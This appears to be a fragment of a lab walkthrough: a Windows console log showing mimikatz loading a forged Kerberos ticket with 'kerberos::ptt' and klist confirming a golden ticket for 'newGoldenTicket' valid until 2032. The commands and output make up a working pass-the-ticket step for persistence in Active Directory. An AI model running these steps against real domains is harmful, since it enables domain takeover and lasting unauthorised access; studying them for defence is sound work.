 controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>mimikatz.exe "kerberos::ptt ticket.kirbi" "exit"
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz(commandline) # exit
Bye!
controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>klist
Current LogonId is 0:0×59de5
Cached Tickets: (1)
#0>     Client: newGoldenTicket @ controller.local
Server: krbtgt/controller.local @ controller.local
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0×40e00000 → forwardable renewable initial pre_authent
Start Time: 2/25/2022 1:26:37 (local)
End Time:   2/23/2032 1:26:37 (local)
Renew Time: 2/23/2032 1:26:37 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0×1 → PRIMARY
Kdc Called: